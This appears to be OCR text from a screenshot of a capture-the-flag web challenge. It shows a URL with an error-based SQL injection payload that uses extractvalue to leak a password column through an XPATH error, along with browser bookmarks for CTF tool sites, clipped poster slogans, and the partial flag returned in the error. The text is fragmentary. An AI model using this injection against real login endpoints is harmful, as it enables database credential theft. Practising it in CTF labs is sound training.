 1/check.php?username=1'^extractvalue(1,concat(0x7e,(select(right(password,30))from(geek.H4rDsq1))))%23&password=123456
Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
TO WORK. GET MARRIED
VE SOME KIDS. PAY YOUR TAXES
AY YOUR BILLS. WATCH YOUR TV
OLLOW FASHION. ACT NORMAL
Error!
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~f-83ca-45d2-832e-8f4dec5a772b}'